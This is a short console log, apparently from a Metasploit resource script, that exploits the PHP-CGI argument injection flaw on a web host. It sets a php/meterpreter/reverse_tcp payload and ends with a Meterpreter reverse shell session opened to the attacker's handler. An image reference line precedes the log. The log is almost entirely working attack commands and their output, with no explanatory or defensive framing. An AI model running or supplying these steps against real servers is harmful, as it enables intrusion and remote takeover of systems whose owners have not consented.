 [ASCII ART]
[*] Processing metasploit-script for ERB directives.
resource (metasploit-script)> use exploit/multi/http/php_cgi_arg_injection
resource (metasploit-script)> set RHOST vulnerable
RHOST => vulnerable
resource (metasploit-script)> set RPORT 80
RPORT => 80
resource (metasploit-script)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (metasploit-script)> set LHOST
LHOST =>
resource (metasploit-script)> exploit
[*] Started reverse handler on :4444
[*] Sending stage (38791 bytes) to
[*] Meterpreter session 1 opened (:4444 -> :38881) at 2012-05-22 15:32:29 +1000
meterpreter >